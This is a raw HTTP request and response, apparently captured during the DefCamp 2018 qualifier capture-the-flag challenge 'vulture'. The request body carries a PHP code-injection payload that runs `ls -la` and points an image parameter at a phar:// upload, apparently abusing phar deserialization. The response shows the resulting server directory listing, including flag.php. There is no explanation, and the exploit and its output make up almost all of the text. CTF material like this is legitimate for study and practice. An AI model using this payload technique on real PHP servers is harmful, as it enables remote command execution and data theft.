 POST /feed HTTP/1.1
Host: vulture.dctfq18.def.camp
Connection: close
Content-Length: 72
Cache-Control: max-age=0
Origin: https://vulture.dctfq18.def.camp
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/69.0.3497.92 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: https://vulture.dctfq18.def.camp/feed
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: __cfduid=ddfdcc28b2be8e6dc94c5bb3ad3f8437f1537448631;
_ga=GA1.2.1610603820.1537448871; _gid=GA1.2.874746435.1538130193;
PHPSESSID=cm4i0jh62hl8ls3lbek1jg3fg0
<?php die(`ls -la`);
/*&image=phar://uploads/5bb0ca3725e63.gif&text=123
Pragma: no-cache
Vary: Accept-Encoding
Server: CoffeeHackingMachine 13.37
X-XSS-Protection: 1; mode=block
Strict-Transport-Security: max-age=31536000
X-Frame-Options: sameorigin
X-Content-Type-Options: nosniff
<br />
<b>Warning</b>:  Unterminated comment starting line 2 in <b>php://input<
<b>2</b><br />
total 957
drwxr-xr-x 8 root root 11 Sep 16 13:41 .
drwxr-xr-x 3 root root 3 Sep 12 13:19 ..
-rw-r--r-- 1 root root 139 Sep  6 12:27 .htaccess
drwxr-xr-x 4 root root 4 Sep 11 21:06 app
drwxr-xr-x 2 root root 3 Sep  8 12:15 css
-rw-r--r-- 1 root root 109 Sep 16 13:41 flag.php
drwxr-xr-x 2 root root 10 Sep  8 11:54 img
-rw-r--r-- 1 root root 1999 Sep 12 13:19 index.php
drwxr-xr-x 2 root root 3 Sep 11 22:45 js
drwxrwxr-x 2 root www-data 11075 Sep 30 13:15 uploads
drwxr-xr-x 7 root root 7 Sep 11 20:46 vendor